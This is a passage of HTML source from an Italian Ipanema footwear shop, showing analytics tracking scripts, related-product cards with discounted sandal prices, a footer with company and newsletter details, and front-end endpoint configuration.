          item_brand: '',
          item_category: '14277',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '25927',
          price: 24.90,
          discount: 9.96,
          index: 3,
        },
                {
          item_id: '15818',
          item_name: 'IPANEMA ARTE CONECTA',
          currency: "EUR",
          item_brand: '',
          item_category: '15818',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '25290',
          price: 27.90,
          discount: 11.16,
          index: 4,
        },
                {
          item_id: '15870',
          item_name: 'IPANEMA SANDAL KIDS',
          currency: "EUR",
          item_brand: '',
          item_category: '15870',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20542',
          price: 29.90,
          discount: 11.96,
          index: 5,
        },
              ]
    }
  });
</script>


                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-i-love-safari-fem.IP.26456?color=20320"
       onclick="onSelectItem('select_item','14111','IPANEMA I LOVE SAFARI','Ipanema','','20320','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/20320/IP.S21.26456-20320-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;I&#x20;LOVE&#x20;SAFARI">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-i-love-safari-fem.IP.26456?color=20320"
         onclick="onSelectItem('select_item','14111','IPANEMA I LOVE SAFARI','Ipanema','','20320','24.90','14.94','1');">
        IPANEMA I LOVE SAFARI
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-sem-igual-pop.IP.26627?color=23879"
       onclick="onSelectItem('select_item','14275','Ipanema Sem Igual Pop Donna','Ipanema','','23879','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/23879/IP.S21.26627-23879-1.jpg" src="[data-uri]" alt="Ipanema&#x20;Sem&#x20;Igual&#x20;Pop&#x20;Donna">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-sem-igual-pop.IP.26627?color=23879"
         onclick="onSelectItem('select_item','14275','Ipanema Sem Igual Pop Donna','Ipanema','','23879','24.90','14.94','1');">
        Ipanema Sem Igual Pop Donna
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-selva.IP.26635?color=25927"
       onclick="onSelectItem('select_item','14277','Ipanema Selva','Ipanema','','25927','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/25927/IP.S21.26635-25927-1.jpg" src="[data-uri]" alt="Ipanema&#x20;Selva">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-selva.IP.26635?color=25927"
         onclick="onSelectItem('select_item','14277','Ipanema Selva','Ipanema','','25927','24.90','14.94','1');">
        Ipanema Selva
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-arte-conecta.IP.26688?color=25290"
       onclick="onSelectItem('select_item','15818','IPANEMA ARTE CONECTA','Ipanema','','25290','27.90','16.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/25290/IP.S22.26688-25290-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;ARTE&#x20;CONECTA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-arte-conecta.IP.26688?color=25290"
         onclick="onSelectItem('select_item','15818','IPANEMA ARTE CONECTA','Ipanema','','25290','27.90','16.74','1');">
        IPANEMA ARTE CONECTA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;27,90</s></span>
        <span class="price">&euro;16,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="col-md-3 col-sm-6">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-sandal-kids-exp.IP.83200?color=20542"
       onclick="onSelectItem('select_item','15870','IPANEMA SANDAL KIDS','Ipanema','','20542','29.90','17.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/20542/IP.S22.83200-20542-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;SANDAL&#x20;KIDS">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-sandal-kids-exp.IP.83200?color=20542"
         onclick="onSelectItem('select_item','15870','IPANEMA SANDAL KIDS','Ipanema','','20542','29.90','17.94','1');">
        IPANEMA SANDAL KIDS
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;29,90</s></span>
        <span class="price">&euro;17,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

            </div>
          </div>

                    <div class="d-md-none d-block">
            <div class="carousel slide" data-ride="carousel" id="home-products">
              <div class="carousel-inner">
                <script type="text/javascript"> // Tracking e-commerce - Products List
  dataLayer.push({ ecommerce: null });  // Clear the previous ecommerce object.
  dataLayer.push({
    event: "view_item_list",
    ecommerce: {
      item_list_name: 'Prodotti Correlati',
      item_list_id: 'plist',
      option: 'utente non loggato',
      items: [
                {
          item_id: '14111',
          item_name: 'IPANEMA I LOVE SAFARI',
          currency: "EUR",
          item_brand: '',
          item_category: '14111',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20320',
          price: 24.90,
          discount: 9.96,
          index: 1,
        },
                {
          item_id: '14275',
          item_name: 'Ipanema Sem Igual Pop Donna',
          currency: "EUR",
          item_brand: '',
          item_category: '14275',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '23879',
          price: 24.90,
          discount: 9.96,
          index: 2,
        },
                {
          item_id: '14277',
          item_name: 'Ipanema Selva',
          currency: "EUR",
          item_brand: '',
          item_category: '14277',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '25927',
          price: 24.90,
          discount: 9.96,
          index: 3,
        },
                {
          item_id: '15818',
          item_name: 'IPANEMA ARTE CONECTA',
          currency: "EUR",
          item_brand: '',
          item_category: '15818',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '25290',
          price: 27.90,
          discount: 11.16,
          index: 4,
        },
                {
          item_id: '15870',
          item_name: 'IPANEMA SANDAL KIDS',
          currency: "EUR",
          item_brand: '',
          item_category: '15870',
          item_category2: '',
          item_category3: '',
          item_category4: '',
          item_category5: 'Prezzo Scontato',
          item_list_name: 'Prodotti Correlati',
          item_list_id: 'plist',
          item_variant: '20542',
          price: 29.90,
          discount: 11.96,
          index: 5,
        },
              ]
    }
  });
</script>


                    <div class="carousel-item active">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-i-love-safari-fem.IP.26456?color=20320"
       onclick="onSelectItem('select_item','14111','IPANEMA I LOVE SAFARI','Ipanema','','20320','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/20320/IP.S21.26456-20320-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;I&#x20;LOVE&#x20;SAFARI">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-i-love-safari-fem.IP.26456?color=20320"
         onclick="onSelectItem('select_item','14111','IPANEMA I LOVE SAFARI','Ipanema','','20320','24.90','14.94','1');">
        IPANEMA I LOVE SAFARI
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-sem-igual-pop.IP.26627?color=23879"
       onclick="onSelectItem('select_item','14275','Ipanema Sem Igual Pop Donna','Ipanema','','23879','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/23879/IP.S21.26627-23879-1.jpg" src="[data-uri]" alt="Ipanema&#x20;Sem&#x20;Igual&#x20;Pop&#x20;Donna">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-sem-igual-pop.IP.26627?color=23879"
         onclick="onSelectItem('select_item','14275','Ipanema Sem Igual Pop Donna','Ipanema','','23879','24.90','14.94','1');">
        Ipanema Sem Igual Pop Donna
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-selva.IP.26635?color=25927"
       onclick="onSelectItem('select_item','14277','Ipanema Selva','Ipanema','','25927','24.90','14.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S21/25927/IP.S21.26635-25927-1.jpg" src="[data-uri]" alt="Ipanema&#x20;Selva">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-selva.IP.26635?color=25927"
         onclick="onSelectItem('select_item','14277','Ipanema Selva','Ipanema','','25927','24.90','14.94','1');">
        Ipanema Selva
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;24,90</s></span>
        <span class="price">&euro;14,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-arte-conecta.IP.26688?color=25290"
       onclick="onSelectItem('select_item','15818','IPANEMA ARTE CONECTA','Ipanema','','25290','27.90','16.74','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/25290/IP.S22.26688-25290-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;ARTE&#x20;CONECTA">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-arte-conecta.IP.26688?color=25290"
         onclick="onSelectItem('select_item','15818','IPANEMA ARTE CONECTA','Ipanema','','25290','27.90','16.74','1');">
        IPANEMA ARTE CONECTA
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Donna
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;27,90</s></span>
        <span class="price">&euro;16,74</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

                    <div class="carousel-item">
  
      <article class="product related-product-slide">
        
      <a class="product-link" href="/shoponline/ipanema-sandal-kids-exp.IP.83200?color=20542"
       onclick="onSelectItem('select_item','15870','IPANEMA SANDAL KIDS','Ipanema','','20542','29.90','17.94','1');">
                        <div class="product-image">
                  <img class="lazyload" data-src="https://hub.artcrafts.it/_public/resized/400x400/IP/S22/20542/IP.S22.83200-20542-1.jpg" src="[data-uri]" alt="IPANEMA&#x20;SANDAL&#x20;KIDS">
              </div>
              </a>

    <div class="product-actions">
         <a href="#" class="detail">
             <svg xmlns="http://www.w3.org/2000/svg" width="30.858" height="22.987" viewBox="0 0 30.858 22.987">
                 <g id="Icon_feather-eye" data-name="Icon feather-eye" transform="translate(-0.5 -5)">
                     <path id="Path_30" data-name="Path 30" d="M1.5,16.494S6.747,6,15.929,6,30.358,16.494,30.358,16.494,25.111,26.987,15.929,26.987,1.5,16.494,1.5,16.494Z" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                     <path id="Path_31" data-name="Path 31" d="M22.5,18A4.5,4.5,0,1,1,18,13.5,4.5,4.5,0,0,1,22.5,18Z" transform="translate(-2.071 -1.506)" fill="none" stroke="#ce1c62" stroke-linecap="round" stroke-linejoin="round" stroke-width="2"/>
                 </g>
             </svg>

        </a>
    </div>

  <h2 class="product-name">
      <a href="/shoponline/ipanema-sandal-kids-exp.IP.83200?color=20542"
         onclick="onSelectItem('select_item','15870','IPANEMA SANDAL KIDS','Ipanema','','20542','29.90','17.94','1');">
        IPANEMA SANDAL KIDS
      </a>
  </h2>

  <h3 class="product-linea" style="font-size: 20px;">
                    Kid
            </h3>

                
  <div class="product-price">
                  <span class="price discounted"><s>&euro;29,90</s></span>
        <span class="price">&euro;17,94</span>
        <span class="price percentage">-40%</span>
      
    
  </div>

  

      </article>

      </div>
  

              </div>
              <a class="carousel-control-prev" href="#home-products" role="button" data-slide="prev">
                <span class="carousel-control-prev-icon" aria-hidden="true"></span>
                <span class="sr-only">Previous</span>
              </a>
              <a class="carousel-control-next" href="#home-products" role="button" data-slide="next">
                <span class="carousel-control-next-icon" aria-hidden="true"></span>
                <span class="sr-only">Next</span>
              </a>
            </div>
          </div>

        </section>
      

      
    </section>

  
</main>

  
    

<footer class="content-info">
  <div class="footer-top">
    <div class="container-fluid">
      <div class="row">

        <div class="col-6 col-md-3 col-lg-2">
          <a class="logo" href="/"><img src="/dist-prod/images/logo-footer_23e0c318.png" alt="Ipanema Footwear"></a>

          <ul>
            <li><a href="/termini-e-condizioni">Termini e condizioni</a></li>
            <li><a href="/accessibilita">Accessibilità</a></li>
            <li><a href="/privacy">Privacy</a></li>
            <li><a href="https://hub.artcrafts.it/cookie-policy/it/index.html" target="_blank">Cookies</a></li>
            <li><a href="" class="iubenda-cs-preferences-link xw100 xp-5 pr-10 pl-10 brd-r-1 xbrd-0 brd-c-c inlineb"> Preferenze di consenso </a></li>
                      </ul>
        </div>

        <div class="col-6 col-md-3 col-lg-2">
          <h5>Shopping</h5>
          <ul>
            <li><a href="/faq#payments">Metodi di pagamento</a></li>
            <li><a href="/faq#returns">Resi e rimborsi</a></li>
            <li><a href="/faq#shipments">Costi e tempi di spedizione</a></li>
            <li><a href="/faq">Faq</a></li>
                                  </ul>
        </div>

        <div class="col-12 col-md-6 col-lg-3 col-customer-service">
          <h5>Servizio clienti</h5>
          <div>
            Il servizio clienti Ipanema è aperto dal lunedì al venerdì dalle ore 9 alle 18. Puoi contattarci telefonando al numero +39 0422 1440017 oppure <a href="/contatti" style="color:#fff;">scrivici</a>.
          </div>
          <h5 class="social-title">
            SEGUICI SU          </h5>

          <div class="socials">

            <a href="https://www.facebook.com/IpanemaItalia-101319018734670" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="10.505" height="17.873" viewBox="0 0 10.505 17.873">
                <path id="Icon_feather-facebook" data-name="Icon feather-facebook" d="M19.505,3H17.049a4.093,4.093,0,0,0-4.093,4.093V9.549H10.5v3.275h2.456v6.549h3.275V12.824h2.456l.819-3.275H16.231V7.093a.819.819,0,0,1,.819-.819h2.456Z" transform="translate(-9.75 -2.25)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
              </svg>
            </a>

            <a href="https://instagram.com/ipanema_italy?igshid=idxd23zy2fps" target="_blank">
              <svg xmlns="http://www.w3.org/2000/svg" width="17.873" height="17.873" viewBox="0 0 17.873 17.873">
                <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(0.75 0.75)">
                  <path id="Path_49" data-name="Path 49" d="M7.093,3H15.28a4.093,4.093,0,0,1,4.093,4.093V15.28a4.093,4.093,0,0,1-4.093,4.093H7.093A4.093,4.093,0,0,1,3,15.28V7.093A4.093,4.093,0,0,1,7.093,3Z" transform="translate(-3 -3)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_50" data-name="Path 50" d="M18.579,14.729A3.275,3.275,0,1,1,15.82,11.97,3.275,3.275,0,0,1,18.579,14.729Z" transform="translate(-7.117 -7.058)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                  <path id="Path_51" data-name="Path 51" d="M26.25,9.75h0" transform="translate(-13.561 -6.066)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1.5"/>
                </g>
              </svg>
            </a>

          </div>
        </div>

        <div class="col-12 col-lg-5 col-newsletter">

          
          <div class="inner" id="newsletterForm">
            <form novalidate>
    <h5>
    Iscriviti alla newsletter
  </h5>
  
    <p>Ricevi uno sconto del 10% sul tuo primo acquisto!</p>

  <div class="input-group">

    <input type="email" name="email" id="newsletterFormNewsletterSubscribe" class="form-control form-control-lg" placeholder="Inserisci la tua mail"
      aria-label="Inserisci la tua mail" aria-describedby="newsletterFormNewsletterSubscribeButton" maxlength="200">
    <div class="input-group-append">
      <button class="btn btn-lg btn-secondary" type="submit" id="newsletterFormNewsletterSubscribeButton">Iscriviti</button>
    </div>
    <div class="invalid-feedback"></div>
  </div>

  <div class="custom-control custom-checkbox">
    <input type="checkbox" name="privacy" value="1" class="custom-control-input" id="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
    <label class="custom-control-label" for="newsletterFormNewsletterSubscribeButtonPrivacyCheck">
      L'interessato dichiara di aver preso visione e compreso l'<a target="_blank" href="/privacy">informativa sulla privacy</a> e acconsente al trattamento dei propri dati personali per le finalità ivi indicate. Le norme di legge in vigore, in particolare in tema di privacy, vietano, salvo delega espressa, l'invio di informazioni o la compilazioni dei campi in luogo di terzi    </label>
  </div>
</form>
          </div>

        </div>

      </div>
    </div>
  </div>

  <div class="footer-bottom">
    <div class="container">
      Il sito web "www.ipanema.it" è gestito da Artcrafts International SpA su licenza di Grendene S.A., società proprietaria dei marchi Ipanema e Rider. Artcrafts International SpA ha sede sociale ed amministrativa in via F. Datini 44, 50126 Firenze (P.IVA: 04165990484 - C.F. 04165990484 - N° iscrizione Registro Imprese Firenze: 04165990484 C.C.I.A.A. Firenze, R.E.A. FI-423313 - Capitale sociale: € 1.020.000 i.v.).    </div>
  </div>

</footer>


  

  <script type="text/javascript">

    window.NN_CONFIG = window.NN_CONFIG || {};




    window.NN_CONFIG.locale = 'it';

    window.NN_CONFIG.GA_Code = 'UA-193574333-1';

    window.NN_CONFIG.Main = window.NN_CONFIG.Main || {};

    window.NN_CONFIG.Main.return_threshold = 4;
    window.NN_CONFIG.Main.newsletter_subscribe_url = '/it/newsletter-subscribe';
    window.NN_CONFIG.Main.newsletter_unsubscribe_url = '/it/newsletter-unsubscribe';
    window.NN_CONFIG.Main.order_details_url = '/order-details/';
    window.NN_CONFIG.Main.login_url = '/login';

    window.NN_CONFIG.Main.accept_cookies_url = '/accept-cookies-law/';
    window.NN_CONFIG.Main.check_fast_login_url = '/it/check-fast-login';
    window.NN_CONFIG.Main.compute_newurl_url = '/determine-list-products-url';
    window.NN_CONFIG.Main.fix_new_prices_url = '/fix-new-prices';
    window.NN_CONFIG.Main.contact_url = '/contatti';
    window.NN_CONFIG.Main.order_confirmation_url = '/order-confirmation';
    window.NN_CONFIG.Main.send_return_request_url = '/richiesta-reso';
    window.NN_CONFIG.Main.delete_shipping_url = '/it/delete/shipping/';

    window.NN_CONFIG.Basket = window.NN_CONFIG.Basket || {};

    window.NN_CONFIG.Basket.wish_list_url = '/action/wish-list';
    window.NN_CONFIG.Basket.basket_url = '/checkout/cart';
    window.NN_CONFIG.Basket.add_to_basket_url = '/it/add-prod-basket';
    window.NN_CONFIG.Basket.update_qty_url = '/it/update-prod-qty';
    window.NN_CONFIG.Basket.remove_item_url = '/it/remove-prod';
    window.NN_CONFIG.Basket.empty_basket_url = '/empty-basket';
    window.NN_CONFIG.Basket.verify_coupon1_url = '/it/check-coupon-step1';
    window.NN_CONFIG.Basket.remove_coupon_url = '/remove-coupon';
    window.NN_CONFIG.Basket.basket_right_column_url = '/basket-column';
    window.NN_CONFIG.Basket.basket_coupon_div_url = '/basket-coupon';
    window.NN_CONFIG.Basket.add_shipping_address_url = '/add-new-shipping-address';
    window.NN_CONFIG.Basket.retrieve_shipping_address_url = '/retrieve-shipping-address';
    window.NN_CONFIG.Basket.persist_basket_shipping_address_url = '/it/persist-basket-shipping-address';
    window.NN_CONFIG.Basket.final_shipping_address_check_url = '/it/final-basket-shipping-check';
    window.NN_CONFIG.Basket.payment_method_consistency_check_url = '/it/final-basket-consistency-payment-check';
